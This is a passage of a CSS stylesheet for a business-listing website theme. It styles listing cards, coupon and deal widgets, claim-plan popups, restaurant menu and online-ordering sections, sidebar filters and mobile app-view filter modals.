    cursor: pointer;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right {
    width: 31%;
    padding: 0;
    position: absolute;
    top: 15px;
    right: 20px;
    z-index: 0;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right.active {
    box-shadow: -3px 3px 10px -4px #00000061;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right i.pull-left {
    margin-top: 5px;
    margin-right: 5px;
    margin-left: 5px;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right i.pull-right {
    margin-top: 2px;
    margin-right: 5px;
    margin-left: 0;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .discount-bar {
    font-weight: 600;
    font-size: 14px;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right a.deal-button {
    background: #FF8C00;
    width: calc(100% - 10px);
    margin: 0 5px 5px 5px;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .flip-clock-wrapper ul {
    width: 22px !important;
    height: 20px !important;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .flip-clock-wrapper .flip {
    border: 1px solid #ddd;
}

.lp-listing-archive-coupon {
    line-height: 18px;
    text-align: justify;
    margin-top: -10px !important;
    font-size: 12px;
    margin-bottom: 25px;
    padding-left: 7px;
    padding-right: 7px;
}

.coupons-bottom-content-wrap {
    padding-top: 20px;
    display: none;
    background: #fff;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .flip-clock-wrapper {
    margin-left: -2px;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .morelink {
    display: block;
}

.lp-listing-bottom-left-full .lp-listing-bottom-right .morecontent span {
    display: none;
}

.lp-invoice-rightinfo .spanblock.graycolor {
    margin-top: 10px;
}

.lp-simple-ad-archive .lp-title.col-md-10.col-sm-10 {
    margin-top: 30px;
    margin-bottom: 30px;

}

.lp-simple-ad-archive .filter-top-section .lp-title h3, .lp-simple-ad-archive .filter-top-section .lp-title h3 span {
    color: #333 !important;
}

.listing-second-view .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off, .listing-second-view .lp-deals-wrap .lp-deal .deal-details .deal-content {
    font-size: 14px;
}

.lp-cl-image-label {
    display: inline-block;
    width: auto !important;
}

.lp-form-planclaim-st .form-control.textarea1 {
    height: 50px !important;
    margin-bottom: 10px;
}

#lp-listings .lp-coupon-listing-pay-outer.pull-right {
    float: right !important;
}

.lp-modal-content-image {
    width: 90%;

}

.lp-modal-content-image-outer {
    z-index: 9999999999;
    background-color: rgba(0, 0, 0, .7);
}

.lp-modal-content-image-outer [data-dismiss^="modal"] {
    color: #fff;
    font-size: 16px;
    position: absolute;
    right: 30px;
    top: 30px;

}

.lp-modal-content-image-outer [data-dismiss^="modal"]:hover {
    cursor: pointer;
}

.planclaim-page-popup.single-page-popup {

    min-height: auto;
}

.md-modal.planclaim-page-popup.single-page-popup.planclaim-page-popup-st, .md-modal.planclaim-page-popup.single-page-popup.planclaim-page-popup-st .lp-plan-face {
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    left: 50%;
    height: auto;
}

.lp-claim-plan-container.active .lp-plan-front.lp-plan-face .md-close i {
    display: none;
}

.lp-form-planclaim-st .form-group label span {

    color: red;
}

.planclaim-page-popup .md-close i {
    border-radius: 50%;
    cursor: pointer;
    font-size: 11px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -6px;
    text-align: center;
    top: -4px;
    width: 15px;
    background-color: #eff7ff !important;
    color: #333 !important;
    top: -4px;
}

.lp-no-title-subtitleeeeeeeee {
    text-align: center;
    background-image: url(../images/paidclaim.jpg);
    background-size: cover;
    line-height: 95px;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-left: -40px;

    width: calc(100% - -80px);
}

.lp-plan-front .padding-bottom-40 {
    padding-top: 0 !important;
}

#lp-signin-on-claim {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    top: 0;
    margin-right: 0;
    position: absolute;
    left: 20px;
    bottom: 1px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
    border-radius: 2px;
    background-color: #333;
    box-shadow: none;
    border: 0;
}

.checkbox .lp-signin-on-claim:before {
    background-color: #fff;
    border: 1px solid #e2e5ed;
}

#lp-signin-on-claim input[type=checkbox]:checked + label:after {
    content: "\f00c";
    font-size: 11px;
    text-align: center;
    line-height: 20px;
    font-family: FontAwesome;
    color: #7f7f7f;
    background-color: transparent;
    border: 1px solid #7f7f7f;
}

.lp-claim-form-check-circle-new input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.lp-claim-form-check-circle-new input[type="checkbox"] + .lp-new-checkbox-style {
    font-size: 12px;

    color: #0095ff !important;
    line-height: 20px;
    display: inline-table;
}

.lp-claim-form-check-circle-new input[type="checkbox"] + .lp-new-checkbox-style:before {
    font: 14pt FontAwesome;
    content: '\00f096';
    display: inline-block;
    width: 16pt;
    margin-right: 0.2em;
    color: #797979;
}

.lp-claim-form-check-circle-new input[type="checkbox"]:checked + .lp-new-checkbox-style:before {
    content: '\00f046';
}

.lp-claim-form-check-circle-new input[type="checkbox"]:focus + .lp-new-checkbox-style:before {
    outline: 1px dotted #aaa;
}

.lp-claim-form-check-circle-new input[type="checkbox"]:disabled + .lp-new-checkbox-style {
    color: #999;
}

.lp-claim-form-check-circle-new label::before {
    display: none;
}

.lp-new-checkbox-style2 {
    display: inline-table;
    vertical-align: top;
    width: calc(100% - 40px);
}

.more-filter-left-col .form-group, .more-filter-right-col .form-group {
    margin-bottom: 0 !important;
}

.more-filter-left-col #lp-find-near-me {
    margin-right: 4px;
}

.lp_all_page_overflow .col-md-12 > h2 {

    margin: 0;
    -ms-flex-negative: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    border-bottom: 1px solid #EBEBEB;
    padding-top: 24px;
    padding-bottom: 16px;

    padding-right: 24px;
    color: #222222;
    font-size: 21px;
    line-height: 24px;
    font-weight: 600;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.lp_more_filter_data_section h3 {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 600;
}

.lp_all_page_overflow .lp_more_filter_data_section {
    padding-bottom: 0;
    border-bottom: 0;
}

.lp_all_page_overflow .filter_checkbox_container {
    text-transform: capitalize;
    padding: 0;
    line-height: 26px;
    letter-spacing: 0px;
    color: #424857;
    opacity: 1;
    font-size: 15px;
    text-align: left;
}

.lp_all_page_overflow .lp_extrafields_select-border2 .filter_checkbox_container {
    padding-left: 40px;
    line-height: 30px;
}

.filter_data_switch_on_off li .slider {
    position: absolute;
}

.filter_data_switch_on_off li .switch {

    float: right;
}

.lp_all_page_overflow .filter_checkbox_container .filter_checkbox_checkmark:after {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 12px;
    color: #fff;
    margin-top: -13px;
    position: relative !important;
    top: -3px !important;
    left: 2px;
}

.lp-filter_data_checkbox .filter_checkbox_checkmark {

    left: -15px;

}

.lp-filter_data_checkbox .lp_filter_checkbox {

    float: right;
}

.lp-filter_data_checkbox {
    width: 100%;
}

.lp-filter_data_checkbox .filter_checkbox_container input {
    position: relative;
}

.lp-filter_data_switch_on_off {
    padding-bottom: 15px;
    border-bottom: 1px solid #dedede;
}

.lp_extrafields_select-border {
    padding-bottom: 20px !important;
    border-bottom: 1px solid #dedede !important;
    padding-top: 10px !important;
}

.lp_extrafields_select-border .lp_filter_checkbox li {
    margin-top: 0;
}

.overlay_on_map_for_filter {
    display: none !important;
}

.lp-read-message-inner.unread p, .lp-read-message-inner.unread h5, .lp-read-message-inner.unread p span, .lp-read-message-inner.read p .lp-inbox-date {
    color: #8697a8;
}

.lp-read-message-inner.read p, .lp-read-message-inner.read p span {
    color: #3f576e;
}

.order_food_online_container {
    min-height: 40px;
    overflow: hidden;
}

.order_food_online_main-header {
    margin-bottom: 20px;
}

.order_food_online_main-header .lp-detail-section-title {
    margin: 0 !important;
    line-height: 41px;
}

span.pull-left.order_food_online_text {
    font-size: 15px;
    line-height: 41px;
    color: #d10000;
    text-transform: capitalize;
    margin-right: 10px;
}

.order_food_online_img {
    border-radius: 7px;
    border: 1px solid #b7b7b7;
    overflow: hidden;
    max-height: 41px;
    padding: 10px 10px;
}

.order_food_online_img a img {
    margin-top: -5px;
    max-width: 40px;
    max-height: 25px;
    margin-left: 5px;
    margin-right: 5px;
}

button#lp-save-menu {
    margin-bottom: 35px;
}

select.online-order-type {
    margin-left: 20px !important;
    margin-right: 20px !important;
    width: calc(100% - 40px);
    position: relative;
}

.menu_online_order_url input {
    width: calc(100% - 74px);
    margin-left: 20px;
    margin-right: 10px;
    display: inline-block;
    margin-top: 15px;

}

.form-group.menu_online_order_url.with_error {
    position: relative;
}

.form-group.menu_online_order_url.with_error:after {
    position: absolute;
    content: "Please Enter Valid URL...";
    top: 1px;
    left: 20px;
    color: #f00;
    font-size: 10px;
}

.lp-lp-more-filters-outer h3 {
    line-height: 36px !important;
}

.lp_extrafields_select-border2 {
    border-bottom: 1px solid #dedede !important;
    padding-bottom: 10px !important;
}

.lp-plan-back .lp-new-checkbox-style2, .claimform-box .lp-new-checkbox-style2 {
    color: #6b6b6b !important;
    text-transform: capitalize !important;
}

.lp-form-planclaim-st .topwrap {
    position: absolute;
    top: 40px;
    right: 0px;
}

.lp-plan-back .lp-signin-on-claim, .claimform-box .lp-signin-on-claim {
    padding-left: 0 !important;
    line-height: 20px;
}

.lp-plan-back .singincheckboxx, .claimform-box .singincheckboxx {
    min-height: auto;
    line-height: 20px;
}

.dashboard-upload-field .lp-uploaded-img {
    display: block;
}

.lp-menu-item-detail img {
    width: 12px;
    text-align: left;
    margin: unset;
    margin-top: 10px;
}

.lp-menu-new-price {
    border: 1px solid;
    border-radius: 25px;
    padding: 0 17px;
    line-height: 23px !important;
    text-align: center;
}

.lp-listing-menuu-slider .slick-arrow:hover {
    color: #fff !important;
}

.lp-pop-men-inner {
    max-height: 96px;
    overflow: hidden;
    position: relative;
}

.lp-menu-item-detail .help-text {

    display: inline-block;
    float: none;
}

.lp-popular-menu-outer h6 {
    margin-bottom: 16px;
    margin-top: 25px;
    line-height: 13px;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 7px;
}

.lp-pop-menu-detail {
    position: absolute;
    left: 0;
    bottom: 0;
}

.lp-pop-menu-detail span {
    display: inline-block;
    background-color: rgba(0, 0, 0, .5);
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    width: 100%;
    padding: 7px;
    padding-top: 5px;
}

.lp-pop-menu-detail .lp-pop-menu-detail-pr {
    display: inline-block;
    float: left;
    width: auto;
    padding: 2px 11px;
    padding-bottom: 0;
    padding-left: 7px;
}

.lp-popular-menu-outer {
    padding: 0 10px;
}

.lp-popular-menu-outer .col-md-4 {
    padding: 0 5px;
}

.lp-coupon-outer-container .lp-listing-pay-button {
    position: relative;
}

.lp-coupon-outer-container .lp-listing-pay-button:before {
    content: '';
    position: absolute;
    left: 0;
    width: 13px;
    height: 13px;
    border-radius: 50px;
    background-color: #73d500;
    top: 50%;
    transform: translateY(-50%);
}

.lp-coupon-outer-container .lp-listing-pay-button.button-upcoming:before {
    background-color: #ff8a00;
}

.lp-coupon-outer-container .lp-listing-pay-button.inactive:before {
    background-color: #d70404;
}

.lp-display-inline {
    display: inline-block;
    vertical-align: middle;
}

.delete-subsc-btn {
    color: #44566c;
    text-transform: uppercase;
    display: inline-block;
    font-size: 12px;
    padding: 0 25px;
    border-radius: 5px;
    font-weight: 500;
    line-height: 36px;
    background: #eef2f4;
}

.delete-subsc-btn:hover {
    color: #fff;
    background-color: #333;
}

.lp-plane-btn-front a {
    float: none;
    position: relative;
    width: 100%;
}

.lp-plane-btn-front a .fa {

    color: #73d500;
    margin-right: 5px;
    font-size: 16px;

}

.lp-plane-btn-front-inactive a .fa {
    color: #d70404;

}

#lp-user-g-analytics input, #lp-user-g-analytics button {
    width: auto;

    display: inline-block;
}

#lp-user-g-analytics .form-group {
    margin-bottom: 0 !Important;
    margin-top: -10px;

}

#lp-user-g-analytics .form-control {
    height: 34px;
}

.lp-ad-all-attached-packages .fa-check-circle {
    float: right;
    line-height: 26px;
}

.lp-v-code {
    width: auto !important;
}

.lp-listing-announcement .announcement-wrap p {
    font-size: 14px;
    font-weight: 400;

    line-height: 24px;
}

.lp-home-banner-contianer .video-bottom-search-container .lp-search-bar .form-group.lp-location-search {
    width: 33%;
    float: left;
    margin-right: 20px;
}

.lp-home-banner-contianer .video-bottom-search-container .lp-search-bar .form-group.pull-right {
    float: left !important;

}

#listing-preview-popup .popup-inner-left-padding .lp-insert-data .lp-grid-desc-container.lp-border.clearfix {
    margin-top: 10px;
}

#listing-preview-popup .popup-inner-left-padding .lp-insert-data .lp-grid-box-thumb {

    border-top-left-radius: 5px;
}

#listing-preview-popup .quickmap {

    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
}

.page .lp-no-title-subtitleeeeeeeee {
    display: none;
}

.style2-popup-login p.status {
    margin-left: 0;
}

.page .col-md-4 .lp-activity .lp-listing-stars {
    float: none !important;
}

.lp-header-search .form-group .lp-search-bar-right {
    height: 46px;
}

.text-center.margin-top-80.margin-bottom-80 {
    display: inline-block;
    width: 100%;
}

.lp-top-bar-menu ul li ul {
    display: inline-block;
    float: left;
    margin-top: 0;
}

.view-event-attendees {
    font-size: 13px;
}

.lp_popup_preview_invoice .modal-footer {
    padding: 15px;
}

.lp_preview_this_invoice {
    background: #eef2f4;
}

.lp_preview_this_invoice:hover {
    color: #fff;
    background: #333;
}

.lp-sidebar-filters-style .lp_all_page_overflow .col-md-12 > h2 {
    color: #aaa9a9 !important;
    font-size: 15px;
    -webkit-box-pack: left;
    -ms-flex-pack: left;

    -webkit-justify-content: left;
    justify-content: left;

}

.lp-sidebar-filters-style .sidebar-filters-wrap .lp-tooltip-outer:hover .lp-tooltip-div {
    z-index: 9999 !important;
}

.modal-open #app-view-login-popup {
    -webkit-box-sizing: border-box !important;
    -webkit-appearance: none !important;
    z-index: 999999999;
}

body .container {
    min-height: inherit;
}

.listing-app-view .list_view a.add-to-fav.lp-add-to-fav {
    display: none;
}

.review-form .lp-review-btn {
    display: inline-block;
}

.loadinerSearchblock {
    display: inline-block !important;
}

@media (min-width: 1024px) {
    .pricing_plans_v2:nth-child(3n+1), .pricing_plans_v3:nth-child(3n+1), .view_version8:nth-child(3n+1) {
        clear: left
    }
}

.pricing_plans_v3 .lp-hide-show-price-features {
    position: static;
}

.view_version8 {
    margin-bottom: 30px;
}

.pricing_plans_v3.col-md-4:first-child .lp-view-all-price-feature, .pricing_plans_v3.col-md-4:first-child .lp-view-all-price-feature {
    display: none;
}

.pricing_plans_v3.col-md-4:nth-of-type(2) .lp-view-all-price-feature, .pricing_plans_v3.col-md-4:nth-of-type(2) .lp-view-all-price-feature {
    display: inline-block;
    margin-bottom: 30px;
}

.lp-topbar-menu li ul, .lp-topbar-menu ul li ul {
    display: inline-block;
    float: left;
}

.lp-popular-menu-outer .col-md-4 {
    padding: 5px !important;
}

#menuSpice-control {
    width: 30% !important;
    margin-left: 15px;
    display: inline-block;
    /*-webkit-appearance: textfield;*/
}

.lp-menu-item-detail img.spice {
    display: inline-block;
}

.lp-menu-item-detail .help-text {
    display: block;
    float: none;
    width: 100% !important;
}

.lp-listing-menu-items h6 {
    margin-bottom: 10px !important;
    margin-top: 10px !important;
}

.lp-listing-menu-items h6:after {
    height: 0 !important;
    content: '';
}

.lp-dashboard-menu-container {
    width: 100% !important;
}

.lp-dashboard-menu-container .lp-compaignForm-leftside {
    width: calc(100% - 315px) !important;
}

@media only screen and (max-width: 1000px) {
    .lp-dashboard-menu-container .lp-compaignForm-leftside {
        width: 100% !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .lp-dashboard-menu-container .lp-compaignForm-righside {
        width: 100% !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.lp-requires-filed {
    color: #d10000 !important;
    font-size: 14px;
    margin-left: 3px;
    display: inline-block;
    line-height: unset;
    vertical-align: middle;
}

.search-page-header .text-right .view-on-map {
    display: inline-block !important;
    background: transparent !important;
    position: static !important;
    top: 0 !important;
    right: 0 !important;
    overflow: auto !important;
    border-radius: 0 !important;
    padding: 0 !important;
    bottom: 0 !important;
    z-index: auto !important;
}

button.lp-view-all-btn {
    margin: 0 !important;
    color: #44566c !important;
    background-color: #e7edf3 !important;
}

.lp-listing-menu-top {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    position: relative;
}

.lp-listing-menu-top .backg_overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #00000055;
    z-index: 9;
}

.lp-listing-menu-top .lp-listing-menu-top-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
}

.lp-listing-menu-top .fa {
    color: #fff;
    z-index: 99;
}

.order_food_online_img {
    max-height: 100px !important;
    padding: 5px !important;
    margin-top: 3px;
}

.order_food_online_img a img {
    margin-top: -3px !important;
}

.listing-second-view .widget-box.viewed-listing ul li a {
    font-size: 14px;
}

.lp-plan-front .singincheckbox label {
    padding-left: 0;
}

.lp-plan-front .lp-listprc li span {

    width: auto;
}

.lp-plan-front .featured-plan:first-of-type {
    margin-top: 8px;
}

.lp-secondary-choose.lp-claim-plan-btn.LPdisabled {
    background: #bbc2d2 !important;
    color: #fff !important;
    cursor: not-allowed !important;
    border-color: #bbc2d2 !important;
}

.lp-claim-form-check-circle-new .help-text {

    margin-top: -2px;

}

.lp-claim-form-check-circle-new .help {
    line-height: 20px;
    display: inline-block;
    vertical-align: top;

}

.lp-plan-front .awesome_plan_icon_check {
    width: 0;
    border-radius: 100%;
}

.lp-plan-front .awesome_plan_icon_check:before {
    border-radius: 100%;
}

.lp-plan-front .lp-no-pay-per-plan {
    display: none;
}

.lp-plan-front .lp-no-pay-per-plan:last-child {
    display: block !Important;
}

.manange-typs-groups-tabs-content .add-new-type input[type="text"], .manange-typs-groups-tabs-content .add-new-group input[type="text"] {
    width: calc(100% - 33px);
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-item-tags {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-left: -5px;
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-detail .lp-menu-item-title {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lp-pop-menu-detail .lp-pop-menu-detail-pr {
    float: none !important;
}

.lp-pop-menu-detail div {
    background-color: rgba(0, 0, 0, .5);
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    width: 100%;
    padding: 7px;
    padding-top: 5px;
}

.lp-pop-menu-detail {
    width: 100%;
}

.order_food_online_img {
    border: 0;
}

.order_food_online_img a img {
    max-width: inherit;
    min-width: auto;
    max-height: inherit;
    min-height: auto;
    margin-left: 2.5px;
    margin-right: 2.5px;
}

.lp-listing-menuu-wrap .lp-listing-menuu-slider .slick-arrow {
    top: 45px !important;
    transform: translate(0, -50%) !important;
    margin-top: 0 !important;
}

.claim_file-btn-wrapper .custom-file-upload {
    cursor: pointer;
    color: #3e3f42;
    font-size: 10px;
    margin-bottom: 0;
}

.active-subscirptions-area .lp-listing-outer-container {
    line-height: 35px;
}

.select_listing_for_img_menu {
    padding-left: 20px !important;
    padding-right: 20px !important;
    width: calc(100% - 40px);
    position: relative;
}

.select_listing_for_img_menu .select2.select2-container.select2-container--default.select2-container--below {
    min-width: calc(100% + 40px);
    max-width: calc(100% + 40px);
}

.select_listing_for_img_menu .select2.select2-container.select2-container--default {
    min-width: calc(100% + 40px);
    max-width: calc(100% + 40px);
}

.add-new-service_img_menu input {
    width: calc(100% - 74px);
    margin-left: 20px;
    margin-right: 10px;
    display: inline-block;
    margin-top: 15px;
    line-height: 30px;
    cursor: pointer;
}

.add-menu_image i {
    font-size: 22px;
    color: #007fd4;
    cursor: pointer;
    margin-top: 10px;
}

.lp-blank-section.menu-lp-blank-section {
    position: absolute;
    top: 0;
    left: 0;
}

.add-menu_image .upload-field.img-menu-upload-field {
    width: calc(100% - 71px);
    margin-left: 20px;
    margin-right: 10px;
    display: inline-block;
    margin-top: 5px;
    line-height: 30px;
    cursor: pointer;
}

.add-menu_image .frontend-button {
    z-index: -1 !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    margin: 0 !important;
}

.add-menu_image .img-menu-upload-field.upload-field[data-multiple="true"] img {
    height: 40px;
    margin: 0;
    width: 40px;
    float: none;
    position: relative;
    left: 0;
    top: 0;
    margin-left: 10px;
    display: none;
    margin-top: 2px;
    box-shadow: none;
    border: 0;
    cursor: auto;
}

.add-menu_image a.jFiler-input-choose-btn {
    border: 0 !important;
    padding: 0;
    font-family: FontAwesome;
    font-size: 14px;
    color: #3a3a3a;
    font-weight: 500;
}

.add-menu_image a.jFiler-input-choose-btn:hover {
    background: #fff;
    color: #008BFF;
}

.add-menu_image .upload-field.img-menu-upload-field .clearfix {
    display: none;
}

.add-menu_image a.jFiler-input-choose-btn.blue:before {
    content: "\f03e";
    margin-right: 5px;
}

.add-menu_image .menu-edit-img-wrap {
    position: relative !important;
    float: left;
    display: none;
}

#add-menu-img-spinner {
    display: none;
    font-size: 14px;
}

.add-menu_image .menu-edit-imgs-wrap.image-menu-multiple-wrap .menu-edit-img-wrap .remove-menu-img {
    top: 0;
    right: 0;
    line-height: 0;
    width: 15px;
    height: 15px;
    padding: 0;
}

.add-menu_image .menu-edit-imgs-wrap.image-menu-multiple-wrap .menu-edit-img-wrap .remove-menu-img i.fa-close {
    font-size: 14px;
}

.del_img_menu {
    cursor: pointer;
}

p.add_img_menu_error {
    display: block;
    float: none;
    clear: both;
    padding: 0 0 0 20px;
    color: #f00;
    position: relative;
    top: -10px;
}

.menu-add-new {
    cursor: pointer;
}

.del-order-service {
    cursor: pointer;
}

#lp_leadReply .pos-relative {
    display: inline-block;
    float: right;
    margin: 20px 0;
}

#lp_leadReply .pos-relative .lpthisloading {
    font-size: 12px;
    position: absolute;
    bottom: 0;
    right: 10px;
    display: none;
    float: none;
    line-height: 37px;
    margin-left: 0;
    color: #fff;
}

#lp_leadReply .pos-relative .lppRocesesp {
    margin: 0;
}

.submit_new_style .form-group label small {
    color: red;
}

.lp-invoices-all-stats-on-off .slider:before {
    width: 13px;
    height: 13px;
}

.lp-menu-form-feilds .switch {
    margin-top: -3px;
}

.sidebar-filters .filters-section-wrap .currency-signs > ul > li > a {
    border-radius: 5px !important;
}

.sidebar-filters .filters-section-wrap .lp-search-cats-filter-dropdown {
    border: 1px solid #eaeaea;
    width: calc(100% - 1px);
}

.breadcrumb-style2 .container {
    z-index: 2 !important;
}

.Popular_item_container {
    display: inline-block !important;
    position: relative !important;
    margin-left: 15px !important;
    line-height: 46px;
}

.menuSpice-control_containter {
    display: inline-block !important;
    float: right;
    width: 200px;
    margin-right: 15px;
}

.lp-listing .lp-listing-top-thumb {
    overflow: hidden;
}

p.lp-general-section-title {
    border-radius: 0
}

.ordering-service-wrap {
    background: #fff;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.add-menu_image a.jFiler-input-choose-btn {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #035ea1;
}

.lp-dashboard-tabs p#reply-title {
    margin: 0;
    color: #8697a8;
    font-size: 12px;
    padding-left: 35px;
    cursor: auto;
    font-weight: 700;
}

.lp-listing-menu-top .lp-listing-menu-top-content {
    color: #fff !important;
}

.online_ordring_list_title {
    margin-top: 10px;
    color: #035ea1;
    margin-bottom: 0;
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 600;
}

.online_ordring_list_title:hover {
    text-decoration: underline;
}

.online_order_food, .image_menu_trigger, .view_all_menu_trigger {
    cursor: pointer;
}

button.lp-view-all-btn {
    font-weight: 500 !important;
}

.ordering-service-wrap ul li a {
    margin-top: 10px;
    color: #035ea1;
    margin-bottom: 0;
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 600;
}

.ordering-service-wrap ul li a:hover {
    text-decoration: underline;
}

#lp-menus .lp-right-panel-height.lp-right-panel-height-outer {
    min-height: 100vh;
}

.lp-all-menu-btns .lp-dashboard-tabs .panel-heading .nav-tabs li a {
    padding-bottom: 0;
    border-right: 0;
}

.lp-all-menu-btns a:first-child {
    border-right: 0;
}

.form-group.add-menu_image {
    width: 20%;
    display: inline-block;
    float: right;
}

.select_listing_for_img_menu {
    padding-left: 20px !important;
    padding-right: 20px !important;
    width: calc(100% - 20%);
    position: relative;
    display: inline-block;
}

.menu_online_order_url input {
    margin-top: 0;
    margin-left: 0;
    height: 46px;
}

.form-group.menu_online_order_url {
    width: 55%;
    display: inline-block;
    float: right;
}

select.online-order-type {
    margin-left: 20px !important;
    margin-right: 20px !important;
    width: 40%;
    position: relative;
    display: inline-block;
    height: 46px;
}

p.add_img_menu_error {
    font-size: 12px;
}

.app-view-filters2 .modal-title {
    font-size: 18px;
    font-weight: 400;
    color: #222222;
}

.app-view-filters.app-view-filters2 .modal-header {

    border-bottom: 0 solid #e5e5e5;
    z-index: 9999;
    background-color: #ececec;
    border-radius: 0;
    width: 100%;

}

.listing-app-view .app-view-filters.app-view-filters2 .modal-body {

    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.listing-app-view .app-view-filters.app-view-filters2 .currency-signs > ul > li > a {
    background-color: #fff;
    color: #222;

}

.listing-app-view .app-view-filters.app-view-filters2 .currency-signs > ul > li > a.active, .listing-app-view .app-view-filters.app-view-filters2 .search-filters > ul > li > a.active {
    background-color: #fff;
    border-color: #8a6aeb !important;
    color: #8a6aeb !important;
    border-right: 1px solid #8a6aeb;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp-border-bottom.padding-top-5.padding-bottom-10 {
    padding-bottom: 20px;
    border-bottom: 12px solid #e3e3e3;

    padding-left: 20px;
    padding-right: 20px !important;
}

.listing-app-view .app-view-filters.app-view-filters2 .slider:before {
    background-color: #8a6aeb;
}

.listing-app-view .app-view-filters.app-view-filters2 .slider {

    background-color: #e2e2e2;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp-filter-wrap-app span {
    color: #222;
    line-height: 30px;
}

.listing-app-view .app-view-filters.app-view-filters2 .app-view-filters p {

    font-size: 14px;
    color: #222;
}

.listing-app-view .app-view-filters.app-view-filters2 .input-group-addon i {
    color: #8a6aeb !important;
}

.listing-app-view .app-view-filters.app-view-filters2 .close {
    border-color: #8a6aeb !important;
    color: #8a6aeb;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp-filter-wrap-app {
    padding: 20px 20px;
    padding-bottom: 15px;

}

.listing-app-view .app-view-filters.app-view-filters2 .form-group.padding-bottom-10.padding-top-10.pull-right.margin-right-0.clearfix,
.listing-app-view .app-view-filters.app-view-filters2 .form-inline.lp-features-filter tags-area {
    padding-left: 20px;
    padding-right: 20px !important;
}

.listing-app-view .app-view-filters.app-view-filters2 .form-group.padding-bottom-10.padding-top-10.pull-right.margin-right-0.clearfix {
    border-top: 11px solid #dedede;
    border-bottom: 12px solid #dedede;
    padding-bottom: 20px;
    margin-bottom: 8px;
    padding-top: 15px !important;

}

.listing-app-view .app-view-filters.app-view-filters2 .lp-additional-appview-filter-new h3 {

    padding-left: 20px;

}

.listing-app-view .app-view-filters.app-view-filters2 .lp-additional-appview-filter-new > h3 {
    margin-bottom: 20px;
    font-size: 16px;
    color: #222;
    font-weight: 400;
}

.listing-app-view .app-view-filters.app-view-filters2 p {
    margin-bottom: 10px;
    font-size: 15px;
}

.listing-app-view .app-view-filters.app-view-filters2 .modal-dialog {
    position: absolute;
    top: 0 !important;
    transform: translate(0, 0) !important;
    -ms-transform: translate(0, 0) !important;
    -webkit-transform: translate(0, 0) !important;
    margin: auto 0%;
    width: 100%;
    height: 100vh;
    border-radius: 0;
}

.listing-app-view .app-view-filters.app-view-filters2 {

    z-index: 9999999;

}

.listing-app-view .app-view-filters.app-view-filters2 .search-row .form-inline.tags-area {
    padding: 0 20px !important;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .col-md-12 > h2, .listing-app-view .app-view-filters .lp_all_page_overflow .col-md-12 > h2 {
    padding-top: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 400;
    text-transform: uppercase;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow {
    padding-left: 20px !important;
    padding-right: 20px !important;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .col-md-12 {
    padding: 0;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .filter_checkbox_container {
    padding-left: 0 !important;
    font-size: 14px;
    font-weight: 400;
    color: #222;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .lp_extrafields_select-border2 .filter_checkbox_container {
    padding-left: 40px !important;
    font-size: 14px;
    font-weight: 400;
    color: #7f7f7f;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow, .listing-app-view .app-view-filters .lp_all_page_overflow {
    width: 100%;
    border: 0;
}

.listing-app-view .app-view-filters .lp_all_page_overflow, .listing-app-view .app-view-filters .lp_all_page_overflow .col-md-12 {
    padding: 0;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_more_filter_data_section h3 {
    padding-left: 0 !important;
}

